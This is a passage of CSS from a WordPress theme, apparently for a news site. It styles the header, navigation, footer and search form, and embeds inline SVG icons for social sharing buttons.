0);overflow:hidden;position:absolute;white-space:nowrap;content-visibility:hidden}.has-tpd-color-1-color{color:var(--wp--preset--color--tpd-color-1)}.has-tpd-color-2-color{color:var(--wp--preset--color--tpd-color-2)}.has-tpd-color-3-color{color:var(--wp--preset--color--tpd-color-3)}.has-tpd-color-4-color{color:var(--wp--preset--color--tpd-color-4)}.has-tpd-color-5-color{color:var(--wp--preset--color--tpd-color-5)}.has-tpd-color-6-color{color:var(--wp--preset--color--tpd-color-6)}.has-tpd-color-7-color{color:var(--wp--preset--color--tpd-color-7)}.has-tpd-color-8-color{color:var(--wp--preset--color--tpd-color-8)}.has-tpd-color-1-background-color{background-color:var(--wp--preset--color--tpd-color-1)}.has-tpd-color-2-background-color{background-color:var(--wp--preset--color--tpd-color-2)}.has-tpd-color-3-background-color{background-color:var(--wp--preset--color--tpd-color-3)}.has-tpd-color-4-background-color{background-color:var(--wp--preset--color--tpd-color-4)}.has-tpd-color-5-background-color{background-color:var(--wp--preset--color--tpd-color-5)}.has-tpd-color-6-background-color{background-color:var(--wp--preset--color--tpd-color-6)}.has-tpd-color-7-background-color{background-color:var(--wp--preset--color--tpd-color-7)}.has-tpd-color-8-background-color{background-color:var(--wp--preset--color--tpd-color-8)}.widget_recent_entries{background-color:#f3f4f5;border-radius:3px;padding:15px 30px;margin-bottom:30px}.widget_recent_entries ul{padding-left:0}.widget_recent_entries ul li{list-style:none;font-size:14px;font-weight:700;margin-bottom:15px}.widget_recent_entries ul li:last-child{margin-bottom:0}.grecaptcha-badge{visibility:hidden}.footer-4{padding:32px 24px;margin:auto}.footer-4 .footer-menu{max-width:100%!important;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;list-style:none;padding-left:0;column-gap:16px}.footer-4 .footer-menu>li{border:none!important;margin-bottom:24px;width:calc(16.66% - 13.3px)}@media screen and (max-width:1100px){.footer-4 .footer-menu>li{width:calc(25% - 12px)}}@media screen and (max-width:770px){.footer-4 .footer-menu>li{width:calc(50% - 8px)}}.footer-4 .footer-menu>li>a{display:block;font-weight:900!important;line-height:24px;font-size:15px!important;text-transform:capitalize;margin-bottom:8px}.footer-4 .sub-menu{position:initial;visibility:visible;opacity:1;box-shadow:none;background:0 0;transform:none;padding:0;display:-ms-flexbox;display:flex;min-width:unset;-ms-flex-direction:column;flex-direction:column}.footer-4 .sub-menu li{padding:0;border:none!important;font-size:14px;line-height:18px;margin-bottom:6px}.footer-4 .sub-menu li:hover{background-color:unset}.footer-4 .sub-menu li a{font-weight:400;text-transform:capitalize;padding:0}.footer-4 .google-preferred-source{font-size:15px;font-weight:700;text-align:center;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;width:fit-content;margin:10px auto;column-gap:10px}.footer-4 .footer-lower{border-top:1px solid #4b4b4b;padding-top:24px}.footer-4 .footer-lower .social{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:center;justify-content:center;column-gap:8px;margin-bottom:24px}.footer-4 .footer-lower .disclaimer-container{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;column-gap:16px}.footer-4 .footer-lower .disclaimer-container .custom-logo-link{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:start}.footer-4 .footer-lower .disclaimer-container img{width:70px;min-width:70px;height:fit-content;object-fit:contain}.footer-4 .footer-lower .disclaimer-container .footer-menu-extra ul{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-direction:row;flex-direction:row;list-style:none;padding:0;margin-top:0;margin-bottom:10px;row-gap:8px}.footer-4 .footer-lower .disclaimer-container .footer-menu-extra ul li{font-size:12px;line-height:18px;text-transform:capitalize}.footer-4 .footer-lower .disclaimer-container .footer-menu-extra ul li:not(:last-child){padding-right:15px;margin-right:15px;border-right:1px solid #7b7b7b}.footer-4 .footer-lower .disclaimer-container .footer-copyright-text{font-size:12px;line-height:18px}</style>
	<style id="tpd-critical-archive-4-css">.nav{position:relative;display:-ms-flexbox;display:flex;width:100%}.nav div.menu,.nav div.menu>ul,.nav>ul{display:inherit;margin:0 auto 0 0;padding-left:15px}.nav div.menu>ul>li,.nav>ul>li,.sub-menu>li>a{color:#fff;display:inherit}.nav div.menu>ul>li:hover,.nav>ul>li:hover{text-decoration:none}.nav ul>li>a{display:inherit;-ms-flex-align:center;align-items:center;font-weight:700;padding:7px 10px;text-transform:uppercase}.nav .sub-menu>li>a{text-transform:initial}.nav li,.nav li a{position:relative}li.menu-item-has-children .sub-menu>li+li{border-top-style:solid;border-top-width:1px}.nav ul li.menu-item-has-children>a::before{content:"";display:block;position:absolute;top:50%;right:10px;transform:translateY(-50%);border-left:4px solid transparent;border-right:4px solid transparent;border-top:5px solid}li.menu-item-has-children .sub-menu{padding:0}.logo>a>picture{height:100%}header.header .logo>a>img,header.header .logo>a>picture>img{max-height:60px;object-fit:contain}.header ul.social-links{display:-ms-flexbox;display:flex;margin-right:0;padding-right:0;padding-left:1rem}.header ul.social-links li{list-style:none}.header ul.social-links li:hover{background:rgba(215,215,215,.17)}.header ul.social-links li a{padding:0;width:50px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.header ul.social-links li a svg{margin-right:0}@media (max-width:980px){.header ul.social-links{display:inline;margin:0 auto}.header ul.social-links li{position:relative;display:inline-block}.banner-container.banner-style header .logo{margin:5px 0!important;height:30px}.banner-container.banner-style header .logo img{max-width:115px;height:30px!important}.banner-container.banner-style header{height:40px!important}.banner-container.banner-style:not(.ad-disabled) header{margin-top:-8px}}header form.search{display:none;position:absolute;top:0;left:0;height:0;width:100%;margin-left:15px}header form.search.active{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;height:100%;padding:16px}header form.search input.search-input{background-color:transparent;font-size:12px;padding:8px 30px 8px 5px;width:100%;border:none;border-bottom:1px solid rgba(255,255,255,.3);transition:.2s}header input.search-input:focus{border-bottom:1px solid #fff}header button.search-submit{display:inline-block;padding:0;margin:0;z-index:9;padding-left:8px}header button.search-submit.desktop svg{margin-right:0;padding-left:5px;padding-right:5px;width:26px;height:26px}header button.search-submit.mobile{display:none}header .search-button svg{margin-top:5px}header nav svg{height:15px;width:15px;margin-right:10px}footer .social svg *,header form.search .search-submit svg *,header nav svg *{fill:#fff}.mob-menu-container{display:none}@media screen and (min-width:980px){.nav ul li.menu-item-has-children>a{padding-right:20px}.nav ul li.menu-item-has-children>a::before{right:5px}.sub-menu{position:absolute;top:100%;left:0;padding:0;list-style-type:none;margin-top:73px;margin:0;min-width:250px;box-shadow:0 10px 25px -10px rgba(0,0,0,.1);opacity:0;visibility:hidden;transform:scale(.9)}.sub-menu .sub-menu{left:100%;transform:translateY(-40%)}.sub-menu li{display:block;padding:3px 20px}.sub-menu>li>a{padding:3px 0}.menu-item:hover>.sub-menu{visibility:visible;opacity:1;transform:scale(1)}.sub-menu .menu-item:hover>.sub-menu{top:0;z-index:1}header.header .logo>a>img,header.header .logo>a>picture>img{max-width:100px}.banner-container.banner-style .logo{margin:5px 0!important}.banner-container.banner-style header.header{height:40px}.banner-container.banner-style header.header .header-container{height:40px}}.header-container.no-logo .logo{-ms-flex:1 1 100%;flex:1 1 100%;max-width:20%}.header-container.no-logo .nav{-ms-flex:1 1 100%;flex:1 1 100%;max-width:80%}@media (max-width:1150px){.header-container.no-logo .logo{max-width:25%}.header-container.no-logo .nav{max-width:75%}.header .logo>a>img{max-width:175px;object-fit:contain}}@media (max-width:980px){.header-container.no-logo .logo{max-width:none}.header-container.no-logo .nav{max-width:100%}header button.search-submit.desktop{display:none}header button.search-submit.mobile{display:block;position:absolute;top:50%;transform:translateY(10px);right:20px}}@media (max-width:992px){header .extra-links{display:none}}@media (min-width:981px){.arrow{color:inherit;margin-right:10px;padding:0;transform:rotate(90deg)}}@media (max-width:980px){header .extra-links{display:-ms-flexbox;display:flex;margin-right:15px}.nav{visibility:hidden;opacity:0;transform:translateY(-100%);position:fixed;top:0}.nav.active{opacity:1;visibility:visible;-ms-flex-direction:column;flex-direction:column;position:fixed;left:0;width:100%;height:100vh;padding-bottom:50vh;border-top:1px solid rgba(255,255,255,.1);overflow-y:scroll}.nav.active div.menu,.nav.active div.menu>ul,.nav.active>ul{-ms-flex-order:2;order:2;display:block;-ms-flex-direction:column;flex-direction:column;margin:25px 15px;padding-left:0}.nav.active div.menu{margin:0}.nav li:hover{-ms-flex-direction:column;flex-direction:column}.nav.active>ul>li{position:relative}.nav.active>ul>li>a{width:100%;font-size:22px}.nav.active>ul>li>a{padding-right:50px}.nav.active ul li .toggle-menu{position:absolute;top:0;right:0;width:50px;height:100%;z-index:5}.nav.active ul li .toggle-menu:before{content:"";display:block;position:absolute;top:25px;right:20px;transform:translateY(-50%);border-left:4px solid transparent;border-right:4px solid transparent;border-top:5px solid #000}li.menu-item-has-children>a::before{border:none!important}.mob-menu-container{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;width:50px;min-width:50px;margin-right:0}.sub-menu{display:none;-ms-flex-direction:column;flex-direction:column;position:relative;padding:10px 15px;list-style-type:none;width:unset}.menu-item.open>.sub-menu{display:-ms-flexbox;display:flex}.arrow{color:inherit;margin-right:0;position:absolute;right:0;top:0}.bar1,.bar2,.bar3{width:100%;height:2px;margin:0 0 3px}.change .bar1{transform:rotate(-45deg) translate(-2px,7px)}.change .bar2{opacity:0}.change .bar3{transform:rotate(45deg) translate(0,-5px)}header .nav.active form.search{-ms-flex-order:1;order:1;display:-ms-flexbox;display:flex;position:relative;margin-top:25px;margin-bottom:25px;margin-left:0;padding:15px}header .nav.active form.search.active{-ms-flex-align:initial;align-items:initial;height:0;padding:15px}header .nav.active form.search input.search-input{padding:20px 5px;border:1px solid #eee}}@media (max-width:576px){header .extra-links{-ms-flex-direction:column;flex-direction:column;margin:0}.mob-menu-container{width:20px;min-width:20px;margin:inherit;padding:0;margin-right:0}}
				#byline-comment {
					font-size: 14px;
					color: #404040;
					margin-left: 10px;
					cursor: pointer;
				}
				#byline-comment span {
					display: flex;
					flex-direction: row;
					justify-content: center;
					align-items: center;
					column-gap: 5px;
				}
				#byline-comment span:before {
					content: '';
					width: 14px;
					height: 14px;
					display: block;
					background: url("data:image/svg+xml,%3Csvg width='14px' height='14px' viewBox='0 -2.97 310 310' xmlns='http://www.w3.org/2000/svg' fill='%23000000' stroke='%23000000'%3E%3Cg id='SVGRepo_bgCarrier' stroke-width='0'%3E%3C/g%3E%3Cg id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'%3E%3C/g%3E%3Cg id='SVGRepo_iconCarrier'%3E%3Cg id='comment' transform='translate(-1100.982 -3679.416)'%3E%3Cg id='Group_6' data-name='Group 6'%3E%3Cpath id='Path_28' data-name='Path 28' d='M1324.125,3983.477a12.109,12.109,0,0,1-7.7-2.763l-80.593-66.3H1130.079c-15.919,0-29.1-13.262-29.1-29.569V3708.835a29.365,29.365,0,0,1,29.1-29.419h252.093c16.089,0,28.81,13.185,28.81,29.419v176.012c0,16.308-12.721,29.569-28.81,29.569h-46.19v56.946a12,12,0,0,1-6.814,10.955A11.556,11.556,0,0,1,1324.125,3983.477Zm-194.046-280.061a5.528,5.528,0,0,0-5.1,5.419v176.012c0,2.9,2.582,5.569,5.1,5.569h110.1a11.977,11.977,0,0,1,7.683,2.646l64.122,52.647v-43.4a11.949,11.949,0,0,1,12.141-11.891h58.049c2.59,0,4.81-2.772,4.81-5.569V3708.835c0-2.777-2.173-5.419-4.81-5.419Z' fill='%23000000'/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E") no-repeat center;
					background-size: contain;
				}
			.sharing.social-icon-svg .facebook-icon:before{background-image: url('data:image/svg+xml,<svg width="21px" height="41px" viewBox="0 0 21 41" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="social-svg facebook"> <title id="facebook-svg-488335647">Facebook</title> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g transform="translate(-17.000000, -8.000000)" fill="%23fff" fill-rule="nonzero"> <g transform="translate(17.000000, 8.000000)"> <path d="M13.125,14.09375 L13.125,8.96875 C13.125,7.55425 14.301,6.40625 15.75,6.40625 L18.375,6.40625 L18.375,0 L13.125,0 C8.775375,0 5.25,3.4414375 5.25,7.6875 L5.25,14.09375 L0,14.09375 L0,20.5 L5.25,20.5 L5.25,41 L13.125,41 L13.125,20.5 L18.375,20.5 L21,14.09375 L13.125,14.09375 Z"></path> </g> </g> </g> </svg>');}.sharing.social-icon-svg .twitter-icon:before{background-image: url('data:image/svg+xml,<svg width="46px" height="38px" viewBox="0 0 1200 1227" fill="none" xmlns="http://www.w3.org/2000/svg" class="social-svg twitter"> <title id="twitter-svg-757866271">Twitter</title> <path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="%23fff"/> </svg>');}.sharing.social-icon-svg .flipboard-icon:before{background-image: url('data:image/svg+xml,<svg role="img" fill="%23fff" style="max-height:15px;max-width:15px;" height="15px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <title id="flipboard-svg-5791501305">Flipboard</title> <path d="M0 0h7.7v24H0V0zm8.5 8.5h7.8v7.8H8.5V8.5zm0-8.5H24v7.7H8.5V0z"></path> </svg>');}.sharing.social-icon-svg .reddit-icon:before{background-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 279.748 279.748" height="15px" style="max-height:15px;max-width:15px;" class="social-svg"> <title id="reddit-svg-8094103574">Reddit</title> <path fill="%23fff" d="M279.748,133.142c0-19.299-15.701-35-35-35c-10.768,0-20.674,4.812-27.279,13.064 c-18.532-8.431-39.663-13.626-62.015-15.271l19.206-60.692l42.895,9.294c3.285,12.782,14.901,22.258,28.693,22.258 c16.336,0,29.627-13.29,29.627-29.626c0-16.336-13.291-29.627-29.627-29.627c-11.801,0-21.999,6.941-26.759,16.95l-49.497-10.725 c-5.041-1.092-10.094,1.833-11.651,6.756l-23.705,74.907c-26.164,0.638-50.988,6.053-72.356,15.775 C55.674,102.954,45.768,98.142,35,98.142c-19.299,0-35,15.701-35,35c0,9.373,3.683,18.173,10.222,24.709 c-3.9,8.37-5.875,17.076-5.875,25.936c0,24.048,14.396,46.492,40.538,63.199c25.447,16.264,59.183,25.221,94.989,25.221 c35.808,0,69.542-8.957,94.989-25.221c26.142-16.707,40.538-39.151,40.538-63.199c0-8.859-1.975-17.565-5.875-25.936 C276.065,151.314,279.748,142.515,279.748,133.142z M15.369,145.139c-2.212-3.59-3.369-7.688-3.369-11.997c0-12.682,10.317-23,23-23 c5.444,0,10.558,1.851,14.649,5.258C35.027,123.702,23.517,133.689,15.369,145.139z M68.04,165.405c0-13.785,11.215-25,25-25 c13.785,0,25,11.215,25,25c0,13.785-11.215,25-25,25C79.255,190.405,68.04,179.19,68.04,165.405z M191.159,222.459 c-9.745,10.637-29.396,17.244-51.285,17.244c-21.888,0-41.539-6.607-51.284-17.244c-1.805-1.97-2.733-4.525-2.617-7.192 c0.116-2.669,1.266-5.133,3.235-6.937c1.849-1.694,4.247-2.627,6.754-2.627c2.797,0,5.484,1.183,7.373,3.244 c5.803,6.333,20.827,10.756,36.539,10.756c15.712,0,30.737-4.423,36.539-10.756c1.889-2.062,4.576-3.244,7.374-3.244 c2.508,0,4.906,0.933,6.755,2.627c1.97,1.804,3.118,4.268,3.234,6.937C193.893,217.934,192.964,220.489,191.159,222.459z M186.708,190.405c-13.785,0-25-11.215-25-25c0-13.785,11.215-25,25-25c13.785,0,25,11.215,25,25 C211.708,179.19,200.493,190.405,186.708,190.405z M264.379,145.139c-8.147-11.45-19.657-21.436-34.28-29.739 c4.092-3.408,9.205-5.258,14.649-5.258c12.683,0,23,10.318,23,23C267.748,137.451,266.591,141.549,264.379,145.139z"></path> </svg>');}.sharing.social-icon-svg .email-icon:before{background-image: url('data:image/svg+xml,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" height="15px" style="enable-background:new 0 0 512 512;max-height:15px;max-width:15px;" xml:space="preserve" class="social-svg"> <title id="email-svg-1017298740">Email</title> <g> <g> <g> <path id="email-1" fill="%23fff" d="M10.688,95.156C80.958,154.667,204.26,259.365,240.5,292.01c4.865,4.406,10.083,6.646,15.5,6.646 c5.406,0,10.615-2.219,15.469-6.604c36.271-32.677,159.573-137.385,229.844-196.896c4.375-3.698,5.042-10.198,1.5-14.719 C494.625,69.99,482.417,64,469.333,64H42.667c-13.083,0-25.292,5.99-33.479,16.438C5.646,84.958,6.313,91.458,10.688,95.156z"/> <path id="email-2" fill="%23fff" d="M505.813,127.406c-3.781-1.76-8.229-1.146-11.375,1.542C416.51,195.01,317.052,279.688,285.76,307.885 c-17.563,15.854-41.938,15.854-59.542-0.021c-33.354-30.052-145.042-125-208.656-178.917c-3.167-2.688-7.625-3.281-11.375-1.542 C2.417,129.156,0,132.927,0,137.083v268.25C0,428.865,19.135,448,42.667,448h426.667C492.865,448,512,428.865,512,405.333 v-268.25C512,132.927,509.583,129.146,505.813,127.406z"/> </g> </g> </g> </svg>');}.sharing.social-icon-svg .copy-link-icon:hover{cursor:pointer;}.sharing.social-icon-svg.dropdown-list .copy-link-icon{display:flex;gap:10px;justify-content:center;align-items:center;}.sharing.social-icon-svg:not(.dropdown-list) .copy-link-icon{display:flex;align-items:center;justify-content:center;padding:0.3rem 0.3em;width:30px;height:30px;}.sharing.social-icon-svg .copy-link-icon:before{content:'';display:block;height:15px;width:15px;background-image:url('data:image/svg+xml,<svg width="46px" height="46px" viewBox="0 0 46 46" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <title id="copy-link-svg-9027453693">Copy Link</title> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g fill="%23fff" fill-rule="nonzero"> <path d="M40.5813559,33.8177966 C40.5813559,33.0576271 40.3279661,32.4338983 39.8016949,31.9076271 L33.9347458,26.040678 C33.4084746,25.5144068 32.7652542,25.2610169 32.0245763,25.2610169 C31.2449153,25.2610169 30.5627119,25.5533898 29.9974576,26.1576271 C30.0559322,26.2161017 30.2313559,26.3915254 30.5237288,26.6838983 C30.8161017,26.9762712 31.0305085,27.1711864 31.1279661,27.2881356 C31.2254237,27.4050847 31.3813559,27.5805085 31.5567797,27.8144068 C31.7322034,28.0677966 31.8491525,28.3016949 31.9271186,28.5355932 C31.9855932,28.7694915 32.0245763,29.0228814 32.0245763,29.3152542 C32.0245763,30.0754237 31.7711864,30.6991525 31.2449153,31.2254237 C30.7186441,31.7516949 30.0754237,32.0050847 29.3347458,32.0050847 C29.0618644,32.0050847 28.7889831,31.9661017 28.5550847,31.9076271 C28.3211864,31.8491525 28.0872881,31.7127119 27.8338983,31.5372881 C27.5805085,31.3618644 27.4050847,31.2254237 27.3076271,31.1084746 C27.190678,31.0110169 26.9957627,30.7966102 26.7033898,30.5042373 C26.4110169,30.2118644 26.2355932,30.0169492 26.1771186,29.9779661 C25.5533898,30.5627119 25.2415254,31.2449153 25.2415254,32.0440678 C25.2415254,32.8042373 25.4949153,33.4279661 26.0211864,33.9542373 L31.829661,39.7822034 C32.3364407,40.2889831 32.979661,40.5423729 33.7398305,40.5423729 C34.5,40.5423729 35.1237288,40.2889831 35.65,39.8016949 L39.8016949,35.6889831 C40.3279661,35.1822034 40.5813559,34.5584746 40.5813559,33.8177966 L40.5813559,33.8177966 Z M20.7779661,13.9559322 C20.7779661,13.1957627 20.5245763,12.5720339 19.9983051,12.0457627 L14.170339,6.19830508 C13.6440678,5.6720339 13.0008475,5.41864407 12.2601695,5.41864407 C11.5194915,5.41864407 10.8957627,5.6720339 10.35,6.17881356 L6.19830508,10.2915254 C5.6720339,10.8177966 5.41864407,11.4415254 5.41864407,12.1822034 C5.41864407,12.9423729 5.6720339,13.5661017 6.19830508,14.0923729 L12.0652542,19.959322 C12.5720339,20.4661017 13.2152542,20.7194915 13.9754237,20.7194915 C14.7550847,20.7194915 15.4372881,20.4271186 16.0025424,19.8423729 C15.9440678,19.7838983 15.7686441,19.6084746 15.4762712,19.3161017 C15.1838983,19.0237288 14.9694915,18.8288136 14.8720339,18.7118644 C14.7745763,18.5949153 14.6186441,18.4194915 14.4432203,18.1855932 C14.2677966,17.9322034 14.1508475,17.6983051 14.0728814,17.4644068 C14.0144068,17.2305085 13.9754237,16.9771186 13.9754237,16.6847458 C13.9754237,15.9245763 14.2288136,15.3008475 14.7550847,14.7745763 C15.2813559,14.2483051 15.9245763,13.9949153 16.6652542,13.9949153 C16.9381356,13.9949153 17.2110169,14.0338983 17.4449153,14.0923729 C17.6788136,14.1508475 17.9127119,14.2872881 18.1661017,14.4627119 C18.4194915,14.6381356 18.5949153,14.7745763 18.6923729,14.8915254 C18.809322,14.9889831 19.0042373,15.2033898 19.2966102,15.4957627 C19.5889831,15.7881356 19.7644068,15.9830508 19.8228814,16.0220339 C20.4661017,15.4372881 20.7779661,14.7355932 20.7779661,13.9559322 Z M46,33.8177966 C46,36.0788136 45.2008475,37.9889831 43.6025424,39.5483051 L39.470339,43.6610169 C37.9110169,45.220339 36.0008475,46 33.7398305,46 C31.459322,46 29.5491525,45.2008475 27.9898305,43.6025424 L22.1813559,37.7745763 C20.6220339,36.2152542 19.8423729,34.3050847 19.8423729,32.0440678 C19.8423729,29.7440678 20.6610169,27.7754237 22.3177966,26.1576271 L19.8423729,23.6822034 C18.2245763,25.3389831 16.2754237,26.1576271 13.9754237,26.1576271 C11.7144068,26.1576271 9.80423729,25.3779661 8.22542373,23.779661 L2.3779661,17.9322034 C0.779661017,16.3533898 0,14.4237288 0,12.1822034 C0,9.92118644 0.799152542,8.03050847 2.39745763,6.45169492 L6.52966102,2.33898305 C8.08898305,0.779661017 9.99915254,0 12.2601695,0 C14.540678,0 16.4508475,0.799152542 18.0101695,2.39745763 L23.8186441,8.22542373 C25.3779661,9.78474576 26.1576271,11.6949153 26.1576271,13.9559322 C26.1576271,16.2559322 25.3389831,18.2245763 23.6822034,19.8423729 L26.1576271,22.3177966 C27.7754237,20.6610169 29.7245763,19.8423729 32.0245763,19.8423729 C34.2855932,19.8423729 36.1957627,20.6220339 37.7745763,22.220339 L43.6415254,28.0872881 C45.220339,29.6466102 46,31.5762712 46,33.8177966 L46,33.8177966 Z" id="Shape"></path> </g> </g> </svg>');background-size:contain;transform:rotate(90deg);background-position:center;}.link-copied-notification{position:absolute;width:110px;left:50px;background:#000;color:#fff;padding:2px 15px;font-size:14px;border-radius:6px;opacity:0;}.m-fadeIn{visibility:visible;opacity:1;transition:visibility 0s linear 0s,opacity 300ms;}.m-fadeOut{visibility:hidden;opacity:0;transition:visibility 0s linear 300ms,opacity 300ms;}.link-copied-notification:before{content:'';display:block;width:0;height:0;border-style:solid;border-width:5px 6px 5px 0;border-color:transparent #000000 transparent transparent;position:absolute;left:-6px;top:7px;}header .search-icon.social-icon-svg:after{background-image: url('data:image/svg+xml,<svg fill="%231d1d1f" class="search-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 56.966 56.966" style="enable-background:new 0 0 56.966 56.966;" xml:space="preserve"> <path d="M55.146,51.887L41.588,37.786c3.486-4.144,5.396-9.358,5.396-14.786c0-12.682-10.318-23-23-23s-23,10.318-23,23 s10.318,23,23,23c4.761,0,9.298-1.436,13.177-4.162l13.661,14.208c0.571,0.593,1.339,0.92,2.162,0.92 c0.779,0,1.518-0.297,2.079-0.837C56.255,54.982,56.293,53.08,55.146,51.887z M23.984,6c9.374,0,17,7.626,17,17s-7.626,17-17,17 s-17-7.626-17-17S14.61,6,23.984,6z"/> </svg> ');}header .search-icon.social-icon-svg:hover:after{background-image: url('data:image/svg+xml,<svg fill="%23fff" class="search-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 56.966 56.966" style="enable-background:new 0 0 56.966 56.966;" xml:space="preserve"> <path d="M55.146,51.887L41.588,37.786c3.486-4.144,5.396-9.358,5.396-14.786c0-12.682-10.318-23-23-23s-23,10.318-23,23 s10.318,23,23,23c4.761,0,9.298-1.436,13.177-4.162l13.661,14.208c0.571,0.593,1.339,0.92,2.162,0.92 c0.779,0,1.518-0.297,2.079-0.837C56.255,54.982,56.293,53.08,55.146,51.887z M23.984,6c9.374,0,17,7.626,17,17s-7.626,17-17,17 s-17-7.626-17-17S14.61,6,23.984,6z"/> </svg> ');}.social-links.social-icon-svg .facebook-icon:after {background-image: url('data:image/svg+xml,<svg width="21px" height="41px" viewBox="0 0 21 41" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="social-svg facebook"> <title id="facebook-svg-4990049262">Facebook</title> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g transform="translate(-17.000000, -8.000000)" fill="%231d1d1f" fill-rule="nonzero"> <g transform="translate(17.000000, 8.000000)"> <path d="M13.125,14.09375 L13.125,8.96875 C13.125,7.55425 14.301,6.40625 15.75,6.40625 L18.375,6.40625 L18.375,0 L13.125,0 C8.775375,0 5.25,3.4414375 5.25,7.6875 L5.25,14.09375 L0,14.09375 L0,20.5 L5.25,20.5 L5.25,41 L13.125,41 L13.125,20.5 L18.375,20.5 L21,14.09375 L13.125,14.09375 Z"></path> </g> </g> </g> </svg>');}.social-links.social-icon-svg > li:hover .facebook-icon:after {background-image: url('data:image/svg+xml,<svg width="21px" height="41px" viewBox="0 0 21 41" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="social-svg facebook"> <title id="facebook-svg-2734221280">Facebook</title> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g transform="translate(-17.000000, -8.000000)" fill="%23fff" fill-rule="nonzero"> <g transform="translate(17.000000, 8.000000)"> <path d="M13.125,14.09375 L13.125,8.96875 C13.125,7.55425 14.301,6.40625 15.75,6.40625 L18.375,6.40625 L18.375,0 L13.125,0 C8.775375,0 5.25,3.4414375 5.25,7.6875 L5.25,14.09375 L0,14.09375 L0,20.5 L5.25,20.5 L5.25,41 L13.125,41 L13.125,20.5 L18.375,20.5 L21,14.09375 L13.125,14.09375 Z"></path> </g> </g> </g> </svg>');}.social-links.social-icon-svg .twitter-icon:after {background-image: url('data:image/svg+xml,<svg width="46px" height="38px" viewBox="0 0 1200 1227" fill="none" xmlns="http://www.w3.org/2000/svg" class="social-svg twitter"> <title id="twitter-svg-3325884755">Twitter</title> <path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="%231d1d1f"/> </svg>');}.social-links.social-icon-svg > li:hover .twitter-icon:after {background-image: url('data:image/svg+xml,<svg width="46px" height="38px" viewBox="0 0 1200 1227" fill="none" xmlns="http://www.w3.org/2000/svg" class="social-svg twitter"> <title id="twitter-svg-3213184643">Twitter</title> <path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="%23fff"/> </svg>');}.social-links.social-icon-svg .email-icon:after {background-image: url('data:image/svg+xml,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" height="15px" style="enable-background:new 0 0 512 512;max-height:15px;max-width:15px;" xml:space="preserve" class="social-svg"> <title id="email-svg-2692588958">Email</title> <g> <g> <g> <path id="email-1" fill="%231d1d1f" d="M10.688,95.156C80.958,154.667,204.26,259.365,240.5,292.01c4.865,4.406,10.083,6.646,15.5,6.646 c5.406,0,10.615-2.219,15.469-6.604c36.271-32.677,159.573-137.385,229.844-196.896c4.375-3.698,5.042-10.198,1.5-14.719 C494.625,69.99,482.417,64,469.333,64H42.667c-13.083,0-25.292,5.99-33.479,16.438C5.646,84.958,6.313,91.458,10.688,95.156z"/> <path id="email-2" fill="%231d1d1f" d="M505.813,127.406c-3.781-1.76-8.229-1.146-11.375,1.542C416.51,195.01,317.052,279.688,285.76,307.885 c-17.563,15.854-41.938,15.854-59.542-0.021c-33.354-30.052-145.042-125-208.656-178.917c-3.167-2.688-7.625-3.281-11.375-1.542 C2.417,129.156,0,132.927,0,137.083v268.25C0,428.865,19.135,448,42.667,448h426.667C492.865,448,512,428.865,512,405.333 v-268.25C512,132.927,509.583,129.146,505.813,127.406z"/> </g> </g> </g> </svg>');}.social-links.social-icon-svg > li:hover .email-icon:after {background-image: url('data:image/svg+xml,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" height="15px" 